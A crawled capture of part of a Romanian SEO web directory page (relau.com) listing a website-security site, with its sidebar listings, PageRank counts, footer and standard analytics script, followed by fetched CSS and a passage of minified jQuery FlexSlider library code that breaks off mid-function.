                          <img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" />                        <a href="https://relau.com/E-Commerce/Website-Promotion/Promovare-Reduceri-l656.html">Promovare Reduceri</a>
            <br>
            <span class="text-small"><i class="icon-time icon-gray"></i> Jun 29, 2013</span>
            <span class="text-small"><i class="icon-folder-open icon-gray"></i> Website Promotion</span>
            <p class="text-small muted">Motor de creare si promovare reduceri la haine online, reduceri la vacante, reduceri la carti si...</p>
          </div>
                  <div class="ia-item list">
                          <img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" />                        <a href="https://relau.com/Computers/Internet/Humor/Filmulete-Haioase-l658.html">Filmulete Haioase</a>
            <br>
            <span class="text-small"><i class="icon-time icon-gray"></i> Jun 29, 2013</span>
            <span class="text-small"><i class="icon-folder-open icon-gray"></i> Humor</span>
            <p class="text-small muted">Posteaza si Voteaza in Top filmulete Haioase, poze amuzante, gaguri, funny pictures.</p>
          </div>
                  <div class="ia-item list">
                          <img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" /><img src="https://relau.com/templates/nova/img/star.png" alt="star" />                        <a href="https://relau.com/Society/Women/Forma-Maxima-l659.html">Forma Maxima</a>
            <br>
            <span class="text-small"><i class="icon-time icon-gray"></i> Jun 29, 2013</span>
            <span class="text-small"><i class="icon-folder-open icon-gray"></i> Women</span>
            <p class="text-small muted">Pentru o cura de slabit de succes urmareste ponturile si articolele de pe site, o forma maxima...</p>
          </div>
              </div>
    </div>
    <div class="tab-pane" id="tab-pane_listingsNew">
      <div class="ia-wrap">
                  <div class="ia-item list">
            <a href="https://relau.com/MCP-Servers-l1353.html" >MCP Servers</a>
            <br>
            <span class="text-small"><i class="icon-time icon-gray"></i> Sep 28, 2025</span>
            <span class="text-small"><i class="icon-folder-open icon-gray"></i> ROOT</span>
            <p class="text-small muted">Un server MCP (Model Context Protocol) este un server specializat care implementează și...</p>
          </div>
                  <div class="ia-item list">
            <a href="https://relau.com/Mersi-AI-Agent-Inteligenta-artificiala-l1352.html" >Mersi AI Agent Inteligenta artificiala</a>
            <br>
            <span class="text-small"><i class="icon-time icon-gray"></i> Jun  6, 2025</span>
            <span class="text-small"><i class="icon-folder-open icon-gray"></i> ROOT</span>
            <p class="text-small muted">Gestionează inteligent resursele întreprinderii cu ajutorul agenților de inteligență artificială...</p>
          </div>
                  <div class="ia-item list">
            <a href="https://relau.com/Canal-raportare-avertizori-de-integritate-l1351.html" >Canal raportare avertizori de integritate</a>
            <br>
            <span class="text-small"><i class="icon-time icon-gray"></i> Oct  6, 2023</span>
            <span class="text-small"><i class="icon-folder-open icon-gray"></i> ROOT</span>
            <p class="text-small muted">Software Canal de raportare pentru avertizori de integritate conform lege whistleblower,...</p>
          </div>
                  <div class="ia-item list">
            <a href="https://relau.com/Cafea-prajita-specialitate-l1350.html" >Cafea prajita specialitate</a>
            <br>
            <span class="text-small"><i class="icon-time icon-gray"></i> Feb 23, 2022</span>
            <span class="text-small"><i class="icon-folder-open icon-gray"></i> ROOT</span>
            <p class="text-small muted">Cafea specialitate, cafea boabe proaspat prajita la perfecțiune pentru a vă bucura de gustul de...</p>
          </div>
                  <div class="ia-item list">
            <a href="https://relau.com/E-Commerce/Software/Qpage-site-Builder-l1349.html" >Qpage site Builder</a>
            <br>
            <span class="text-small"><i class="icon-time icon-gray"></i> Apr 26, 2021</span>
            <span class="text-small"><i class="icon-folder-open icon-gray"></i> Software</span>
            <p class="text-small muted">Website builder, Constructor de site-uri rapid si magazine online.</p>
          </div>
              </div>
    </div>
    <div class="tab-pane" id="tab-pane_listingsRandom">
      <div class="ia-wrap">
                  <div class="ia-item list">
            <a href="https://relau.com/Health/Products-and-Services/Medical-Forms-com-l207.html" >Medical Forms.com</a> &mdash; <span class="muted">Products and Services</span>
          </div>
                  <div class="ia-item list">
            <a href="https://relau.com/E-Commerce/Website-Promotion/Link-Popularity/Web-Site-Popularity-l457.html" >Web Site Popularity</a> &mdash; <span class="muted">Link Popularity</span>
          </div>
                  <div class="ia-item list">
            <a href="https://relau.com/Science/Educational-Resources/Project-Dragonfly-l720.html" >Project Dragonfly</a> &mdash; <span class="muted">Educational Resources</span>
          </div>
                  <div class="ia-item list">
            <a href="https://relau.com/Arts/Weblogs/The-Weblog-Review-l1129.html" >The Weblog Review</a> &mdash; <span class="muted">Weblogs</span>
          </div>
                  <div class="ia-item list">
            <a href="https://relau.com/World/Romana/Recreatie/Download-muzica-www-mp3songs-ro-l1214.html" >Download muzica www.mp3songs.ro</a> &mdash; <span class="muted">Recreaţie</span>
          </div>
              </div>
    </div>
  </div>

			<!--__e_c_19-->
		
						</div>
					</div>
										<!--__e_19-->
			
		
					<!--__b_6-->
												<div class="box box-important" id="block_6" data-id="6">
	<h4 class="box-caption-movable" id="caption_6">
				Actions 
	</h4>

	<div class="box-content box-content-movable" id="content_6">
		
									<!--__b_c_6-->
				<ul class="nav nav-actions">
																					<li><a href="#" class="js-report" data-id="4" data-listing-account="1" data-account="" data-url="http://www.hackeradvisor.com">Report Listing</a></li>
												<li><a href="#" class="js-visit" data-id="4" data-listing-account="1" data-account="" data-url="http://www.hackeradvisor.com">Visit Website</a></li>
												<li><a href="#" class="js-claim" data-id="4" data-listing-account="1" data-account="" data-url="http://www.hackeradvisor.com">Claim Listing</a></li>
												<li><a href="#" class="js-contact_member" data-id="4" data-listing-account="1" data-account="" data-url="http://www.hackeradvisor.com">Contact Listing Owner</a></li>
						</ul>

			<!--__e_c_6-->
		
					
	</div>
</div>
										<!--__e_6-->
			
		
					<!--__b_22-->
												<div class="box  collapsible" id="block_22" data-id="22">
	<h4 class="box-caption-movable" id="caption_22">
				PageRanks 
	</h4>

	<div class="box-content box-content-movable collapsible-content" id="content_22">
		
									<!--__b_c_22-->
				<table class="table table-striped table-condensed table-hover">
					<tr>
				<td width="80%">
					<a href="https://relau.com/pagerank10-listings.html"><i class="icon-signal icon-gray"></i> Pagerank 10</a>
				</td>
				<td style="text-align: right;">1</td>
			</tr>
					<tr>
				<td width="80%">
					<a href="https://relau.com/pagerank9-listings.html"><i class="icon-signal icon-gray"></i> Pagerank 9</a>
				</td>
				<td style="text-align: right;">5</td>
			</tr>
					<tr>
				<td width="80%">
					<a href="https://relau.com/pagerank8-listings.html"><i class="icon-signal icon-gray"></i> Pagerank 8</a>
				</td>
				<td style="text-align: right;">16</td>
			</tr>
					<tr>
				<td width="80%">
					<a href="https://relau.com/pagerank7-listings.html"><i class="icon-signal icon-gray"></i> Pagerank 7</a>
				</td>
				<td style="text-align: right;">65</td>
			</tr>
					<tr>
				<td width="80%">
					<a href="https://relau.com/pagerank6-listings.html"><i class="icon-signal icon-gray"></i> Pagerank 6</a>
				</td>
				<td style="text-align: right;">165</td>
			</tr>
					<tr>
				<td width="80%">
					<a href="https://relau.com/pagerank5-listings.html"><i class="icon-signal icon-gray"></i> Pagerank 5</a>
				</td>
				<td style="text-align: right;">174</td>
			</tr>
					<tr>
				<td width="80%">
					<a href="https://relau.com/pagerank4-listings.html"><i class="icon-signal icon-gray"></i> Pagerank 4</a>
				</td>
				<td style="text-align: right;">325</td>
			</tr>
					<tr>
				<td width="80%">
					<a href="https://relau.com/pagerank3-listings.html"><i class="icon-signal icon-gray"></i> Pagerank 3</a>
				</td>
				<td style="text-align: right;">251</td>
			</tr>
					<tr>
				<td width="80%">
					<a href="https://relau.com/pagerank2-listings.html"><i class="icon-signal icon-gray"></i> Pagerank 2</a>
				</td>
				<td style="text-align: right;">120</td>
			</tr>
					<tr>
				<td width="80%">
					<a href="https://relau.com/pagerank1-listings.html"><i class="icon-signal icon-gray"></i> Pagerank 1</a>
				</td>
				<td style="text-align: right;">40</td>
			</tr>
			</table>

			<!--__e_c_22-->
		
					
	</div>
</div>
										<!--__e_22-->
			
		
					<!--__b_20-->
												<div class="box  collapsible" id="block_20" data-id="20">
	<h4 class="box-caption-movable" id="caption_20">
				Related listings 
	</h4>

	<div class="box-content box-content-movable collapsible-content" id="content_20">
		
									<!--__b_c_20-->
						<div class="ia-item list">
			<a href="https://relau.com/Computers/Security/Hacker-Advisor-l4.html">Hacker Advisor</a>
		</div>
	
			<!--__e_c_20-->
		
					
	</div>
</div>
										<!--__e_20-->
			
		
					
			
						</div>
									</div><!-- /.row -->
			</div><!-- /.container -->
		</section>

					<section class="section gray bordered">
				<div class="container">
					<div class="js-groupWrapper verybottom-blocks" data-position="verybottom">
							
		
					
			
					</div>
				</div>
			</section>
		
					<section id="very-bottom" class="section dark bordered">
				<div class="container">
					<div class="row">
						<div class="js-groupWrapper span3" data-position="footer1">
								
		
					<!--__b_12-->
												<div class="box " id="block_12" data-id="12">
	<h4 class="box-caption-movable" id="caption_12">
				About 
	</h4>

	<div class="box-content box-content-movable" id="content_12">
		
									<!--__b_c_12-->
			<p> Our Online PR3+ Web Directory is a Human Edited resource, ensuring that each and every website listed is of a high standard of quality. This search engine friendly web directory is a great tool to drive additional traffic to your website and to build high quality back links to your site.
</p>

			<!--__e_c_12-->
		
					
	</div>
</div>
										<!--__e_12-->
			
						</div>
						<div class="js-groupWrapper span3" data-position="footer2">
								
		
					<!--__b_13-->
												<div class="box " id="block_13" data-id="13">
	<h4 class="box-caption-movable" id="caption_13">
				What we do 
	</h4>

	<div class="box-content box-content-movable" id="content_13">
		
									<!--__b_c_13-->
			<p>We help you to gain better rankings on Google.The process of listing in directories alone won't send your business sky rocketing towards success.

However, if done correctly it will definitely expand your brand and help you to build high quality links. </br></p>
			<!--__e_c_13-->
		
					
	</div>
</div>
										<!--__e_13-->
			
						</div>
						<div class="js-groupWrapper span3" data-position="footer3">
								
		
					<!--__b_14-->
												<div class="box " id="block_14" data-id="14">
	<h4 class="box-caption-movable" id="caption_14">
				RECOMMENDED 
	</h4>

	<div class="box-content box-content-movable" id="content_14">
		
									<!--__b_c_14-->
			<p> <a href="http://relau.com/Computers/Internet/Social-Like-Build-your-online-brand-l294.html">Social Signals</a></br> 
<a href="http://relau.com/Computers/Internet/SkyRanking-SEO-Services-UK-l293.html">Seo Services UK </a></br>
<a href="http://relau.com/Computers/Security/Hacker-Advisor-l4.html">Website Security</a></br>
</p>
<p><h4>SOCIAL</h4>
<a href="https://plus.google.com/+RelauWebDirectory" rel="publisher">Google+</a></br>
<a href="https://plus.google.com/+DorelOprisan?rel=author">Dorel Oprisan</a>
</p>
			<!--__e_c_14-->
		
					
	</div>
</div>
										<!--__e_14-->
			
						</div>
						<div class="js-groupWrapper span3" data-position="footer4">
								
		
					<!--__b_15-->
												<div class="box " id="block_15" data-id="15">
	<h4 class="box-caption-movable" id="caption_15">
				Contact Us 
	</h4>

	<div class="box-content box-content-movable" id="content_15">
		
									<!--__b_c_15-->
			<p class="lead">
Contact us for custom request and advertising request for offer !
</p>
<ul>
	<li>email us webmaster@relau.com</li>
	<li>affordable PR3 Directory</li>
	<li>© 2011-2013 www.relau.com</li>
</ul>

			<!--__e_c_15-->
		
					
	</div>
</div>
										<!--__e_15-->
			
						</div>
					</div>
				</div>
			</section>
		
		<footer class="section dark">
			<div class="container">
	
				
	
				<div class="row">
					<div class="span4">
						<p class="copyright">&copy; 2026 Powered by <a href="http://skyranking.ro/" rel="nofollow">skyranking</a></p>
					</div>
					<div class="span8">
							
		
					<!--__b_10-->
										<!--__b_c_10-->
			
	

		<ul class="level_0 nav nav-pills pull-right">
								<li class="m_policy 
																				">
				<a href="https://relau.com/policy.html" 
					 
					 
										>
					Privacy Policy				</a>
							</li>
											<li class="m_terms 
																				">
				<a href="https://relau.com/terms.html" 
					 
					 
										>
					Terms of Use				</a>
							</li>
											<li class="m_help 
																				">
				<a href="https://relau.com/help.html" 
					 
					 
										>
					Help				</a>
							</li>
											<li class="m_categories_map 
																				">
				<a href="mod/categoriesmap.html" 
					 
					 
										>
					Map				</a>
							</li>
											<li class="m_listingstatus 
																				">
				<a href="mod/listingstatus/" 
					 
					rel="nofollow" 
										>
					Check listing status				</a>
							</li>
											<li class="m_article 
																				">
				<a href="articles/" 
					 
					rel="nofollow" 
										>
					Articles				</a>
							</li>
									
			</ul>


			<!--__e_c_10-->
		
						<!--__e_10-->
			
		
					
			
					</div>
				</div>

				<script type="text/javascript">var root = 'https://relau.com/';</script><script type="text/javascript" src="https://relau.com/plugins/banners/js/frontend/count-click.js"></script>
				
			</div>
		</footer>
		<div id="backToTop"><a href="#"><i class="icon-chevron-up"></i><br>Top</a></div>

		<noscript>
			<div class="js_notification">You have to enable JavaScript in your browser.</div>
		</noscript>

		<!-- thumbs preview start -->
		<div class="thumb">
			<div class="loading" style="display: none;"><img src="https://relau.com/templates/nova/img/ajax-loader.gif" class="spinner" alt="" /></div>
		</div>
		<!-- thumbs preview end -->

		

		<!-- include mandatory javascript files -->
		
		<script type="text/javascript" src="https://relau.com/js/intelli/intelli.minmax.js"></script>
		<script type="text/javascript" src="https://relau.com/js/intelli/intelli.common.js"></script>
		<script type="text/javascript" src="https://relau.com/js/frontend/footer.js"></script>
		<script type="text/javascript" src="https://relau.com/templates/nova/js/app.js"></script>

		<script type="text/javascript">
						intelli.lang = intelli.lang['en'];
		</script>

		
		
			
		<script type="text/javascript" src="https://relau.com/plugins/fancybox/js/jquery.fancybox.pack.js"></script>

	

		<script type="text/javascript" src="https://relau.com/plugins/contacts/js/frontend/contacts.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-41047424-1', 'relau.com');
  ga('send', 'pageview');

</script>

		
		<script type="text/javascript" src="https://relau.com/js/frontend/view-listing.js"></script>
		<script type="text/javascript" src="https://relau.com/plugins/claimlisting/js/frontend/index.js"></script>
		<script type="text/javascript" src="https://relau.com/plugins/video/js/jwplayer.js.js"></script>
		<script type="text/javascript">
	var logged = 0;
// ------------------- 

	$(document).ready(function()
	{
		$(".js-top-search-button").after(' <button type="submit" class="btn btn-success" id="SearchGoogle">Google Search</button>');

		$(".js-top-search-button").click(function()
		{
			$("#searchForm").attr("action", intelli.config.esyn_url + 'search.php').submit();
		});

		$("#SearchGoogle").click(function()
		{
			$("#searchFormBar").append('<input type="hidden" value="Google Search">');
			$("#searchFormBar").append('<input type="hidden" name="sitesearch" value="' + escape(intelli.config.esyn_url.replace('http://', '')) + '">');
			$("#search_input").attr("name", "q");
			$("#searchFormBar").attr("action", "http://www.google.com/search").submit();
		});
	});
// ------------------- 

	$(document).ready(function()
	{
		$('a[rel^="ia_lightbox"]').fancybox(
		{
			nextEffect: 'elastic',
			prevEffect: 'elastic',
			openEffect: 'fade',
			closeEffect: 'fade',
			nextSpeed: 'fast',
			prevSpeed: 'fast',
			openSpeed: 'fast',
			closeSpeed: 'fast'
		});
	});
	</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://relau.com/plugins/categoriesmap/templates/css/style.css
body_size: -317
content:
span.line
{
	background: url('../img/line.gif') no-repeat;
	padding-left: 19px;
	
}
span.join
{
	background: url('../img/join.gif') no-repeat;
	padding-right: 19px;

}
span.empty
{
	background: url('../img/empty.gif') no-repeat;
	padding-right: 19px;

}
span.joinbottom
{
	background: url('../img/joinbottom.gif') no-repeat;
	padding-right: 19px;
}
span.folder
{
	background: url('../img/folder.gif') no-repeat;
	padding-left: 14px;
}
span.locked
{
	background: url('../img/locked.gif') no-repeat;
	padding-left: 14px;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1411870719&t=pageview&_s=1&dl=http%3A%2F%2Frelau.com%2FComputers%2FSecurity%2FHacker-Advisor-l4.html&ul=en-us%40posix&dt=Hacker%20Advisor%20%3A%20Security%20%3A%3A%20PR3%20Web%20%26%20Article%20directory&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=15281998&gjid=1328066615&cid=1414174276.1768659655&tid=UA-41047424-1&_gid=2142716873.1768659655&_r=1&_slc=1&z=734780588
body_size: -448
content:
2,cG-PVPEX8F9VY

--- FILE ---
content_type: text/javascript
request_url: https://relau.com/js/jquery/plugins/flexslider/flexslider.min.js
body_size: 7543
content:
/*
 * jQuery FlexSlider v2.1
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
(function(d){d.flexslider=function(j,l){var a=d(j),c=d.extend({},d.flexslider.defaults,l),e=c.namespace,q="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,u=q?"touchend":"click",m="vertical"===c.direction,n=c.reverse,h=0<c.itemWidth,s="fade"===c.animation,t=""!==c.asNavFor,f={};d.data(j,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=m?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!s)if(g=c.useCSS)a:{g=document.createElement("div");var p=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in p)if(void 0!==g.style[p[e]]){a.pfx=p[e].replace("Perspective","").toLowerCase();
a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();t&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
(1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());q&&c.touch&&f.touch();(!s||s&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();b=d(this);var g=b.index();
!d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var p=0;p<a.pagingCount;p++)g="thumbnails"===c.controlNav?
'<img src="'+a.slides.eq(p).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNavScaffold.delegate("a",
"click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(u,function(b){b.preventDefault();b=d(this);var g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});q&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(u,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
q&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
(a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(u,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});q&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
"play").text(c.playText):a.pausePlay.removeClass(e+"play").addClass(e+"pause").text(c.pauseText)}},touch:function(){function b(b){k=m?d-b.touches[0].pageY:d-b.touches[0].pageX;q=m?Math.abs(k)<Math.abs(b.touches[0].pageX-e):Math.abs(k)<Math.abs(b.touches[0].pageY-e);if(!q||500<Number(new Date)-l)b.preventDefault(),!s&&a.transitions&&(c.animationLoop||(k/=0===a.currentSlide&&0>k||a.currentSlide===a.last&&0<k?Math.abs(k)/r+2:1),a.setProps(f+k,"setTouch"))}function g(){j.removeEventListener("touchmove",
b,!1);if(a.animatingTo===a.currentSlide&&!q&&null!==k){var h=n?-k:k,m=0<h?a.getTarget("next"):a.getTarget("prev");a.canAdvance(m)&&(550>Number(new Date)-l&&50<Math.abs(h)||Math.abs(h)>r/2)?a.flexAnimate(m,c.pauseOnAction):s||a.flexAnimate(a.currentSlide,c.pauseOnAction,!0)}j.removeEventListener("touchend",g,!1);f=k=e=d=null}var d,e,f,r,k,l,q=!1;j.addEventListener("touchstart",function(k){a.animating?k.preventDefault():1===k.touches.length&&(a.pause(),r=m?a.h:a.w,l=Number(new Date),f=h&&n&&a.animatingTo===
a.last?0:h&&n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:h&&a.currentSlide===a.last?a.limit:h?(a.itemW+c.itemMargin)*a.move*a.currentSlide:n?(a.last-a.currentSlide+a.cloneOffset)*r:(a.currentSlide+a.cloneOffset)*r,d=m?k.touches[0].pageY:k.touches[0].pageX,e=m?k.touches[0].pageX:k.touches[0].pageY,j.addEventListener("touchmove",b,!1),j.addEventListener("touchend",g,!1))},!1)},resize:function(){!a.animating&&a.is(":visible")&&(h||a.doMath(),s?f.smoothHeight():h?(a.slides.width(a.computedW),
a.update(a.pagingCount),a.setProps()):m?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(c.smoothHeight&&f.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(b){if(!m||s){var c=s?a:a.viewport;b?c.animate({height:a.slides.eq(a.animatingTo).height()},b):c.height(a.slides.eq(a.animatingTo).height())}},sync:function(b){var g=d(c.sync).data("flexslider"),e=a.animatingTo;switch(b){case "animate":g.flexAnimate(e,c.pauseOnAction,!1,!0);break;case "play":!g.playing&&
!g.asNav&&g.play();break;case "pause":g.pause()}}};a.flexAnimate=function(b,g,p,j,l){t&&1===a.pagingCount&&(a.direction=a.currentItem<b?"next":"prev");if(!a.animating&&(a.canAdvance(b,l)||p)&&a.is(":visible")){if(t&&j)if(p=d(c.asNavFor).data("flexslider"),a.atEnd=0===b||b===a.count-1,p.flexAnimate(b,!0,!1,!0,l),a.direction=a.currentItem<b?"next":"prev",p.direction=a.direction,Math.ceil((b+1)/a.visible)-1!==a.currentSlide&&0!==b)a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+
"active-slide"),b=Math.floor(b/a.visible);else return a.currentItem=b,a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;a.animating=!0;a.animatingTo=b;c.before(a);g&&a.pause();a.syncExists&&!l&&f.sync("animate");c.controlNav&&f.controlNav.active();h||a.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide");a.atEnd=0===b||b===a.last;c.directionNav&&f.directionNav.update();b===a.last&&(c.end(a),c.animationLoop||a.pause());if(s)q?(a.slides.eq(a.currentSlide).css({opacity:0,
zIndex:1}),a.slides.eq(b).css({opacity:1,zIndex:2}),a.slides.unbind("webkitTransitionEnd transitionend"),a.slides.eq(a.currentSlide).bind("webkitTransitionEnd transitionend",function(){c.after(a)}),a.animating=!1,a.currentSlide=a.animatingTo):(a.slides.eq(a.currentSlide).fadeOut(c.animationSpeed,c.easing),a.slides.eq(b).fadeIn(c.animationSpeed,c.easing,a.wrapup));else{var r=m?a.slides.filter(":first").height():a.computedW;h?(b=c.itemWidth>a.w?2*c.itemMargin:c.itemMargin,b=(a.itemW+b)*a.move*a.animatingTo,
b=b>a.limit&&1!==a.visible?a.limit:b):b=0===a.currentSlide&&b===a.count-1&&c.animationLoop&&"next"!==a.direction?n?(a.count+a.cloneOffset)*r:0:a.currentSlide===a.last&&0===b&&c.animationLoop&&"prev"!==a.direction?n?0:(a.count+1)*r:n?(a.count-1-b+a.cloneOffset)*r:(b+a.cloneOffset)*r;a.setProps(b,"",c.animationSpeed);if(a.transitions){if(!c.animationLoop||!a.atEnd)a.animating=!1,a.currentSlide=a.animatingTo;a.container.unbind("webkitTransitionEnd transitionend");a.container.bind("webkitTransitionEnd transitionend",
function(){a.wrapup(r)})}else a.container.animate(a.args,c.animationSpeed,c.easing,function(){a.wrapup(r)})}c.smoothHeight&&f.smoothHeight(c.animationSpeed)}};a.wrapup=function(b){!s&&!h&&(0===a.currentSlide&&a.animatingTo===a.last&&c.animationLoop?a.setProps(b,"jumpEnd"):a.currentSlide===a.last&&(0===a.animatingTo&&c.animationLoop)&&a.setProps(b,"jumpStart"));a.animating=!1;a.currentSlide=a.animatingTo;c.after(a)};a.animateSlides=function(){a.animating||a.flexAnimate(a.getTarget("next"))};a.pause=
function(){clearInterval(a.animatedSlides);a.playing=!1;c.pausePlay&&f.pausePlay.update("play");a.syncExists&&f.sync("pause")};a.play=function(){a.animatedSlides=setInterval(a.animateSlides,c.slideshowSpeed);a.playing=!0;c.pausePlay&&f.pausePlay.update("pause");a.syncExists&&f.sync("play")};a.canAdvance=function(b,g){var d=t?a.pagingCount-1:a.last;return g?!0:t&&a.currentItem===a.count-1&&0===b&&"prev"===a.direction?!0:t&&0===a.currentItem&&b===a.pagingCount-1&&"next"!==a.direction?!1:b===a.currentSlide&&
!t?!1:c.animationLoop?!0:a.atEnd&&0===a.currentSlide&&b===d&&"next"!==a.direction?!1:a.atEnd&&a.currentSlide===d&&0===b&&"next"===a.direction?!1:!0};a.getTarget=function(b){a.direction=b;return"next"===b?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1};a.setProps=function(b,g,d){var e,f=b?b:(a.itemW+c.itemMargin)*a.move*a.animatingTo;e=-1*function(){if(h)return"setTouch"===g?b:n&&a.animatingTo===a.last?0:n?a.limit-(a.itemW+c.itemMargin)*a.move*a.animatingTo:a.animatingTo===
